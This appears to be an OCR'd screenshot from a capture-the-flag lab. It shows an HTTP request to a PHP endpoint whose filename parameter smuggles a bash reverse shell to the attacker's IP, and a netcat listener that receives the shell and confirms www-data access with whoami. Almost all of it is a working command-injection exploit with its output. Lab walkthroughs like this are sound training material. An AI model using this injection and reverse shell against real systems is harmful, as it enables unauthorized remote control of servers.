 Request
Response
Pretty Raw Hex
\n
Pretty R
1 GET /requestvpn.php?filename=
test+%26%26+/bin/bash+-i+>%26+/dev/tcp/10.50.113.119/443+0>%261 HTTP/1.1
1
2 Host: 10.200.116.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6
7
8
9
10
11
12
13
Terminal
File Actions Edit View Help
VPN × Cord_vpn × Terminal ×
┌──(omar㉿kali)-[~/Capstone_Challenge_Resources]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.50.113.119] from (UNKNOWN) [10.200.116.12] 52518
bash: cannot set terminal process group (929): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-116-12:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-200-116-12:/var/www/html$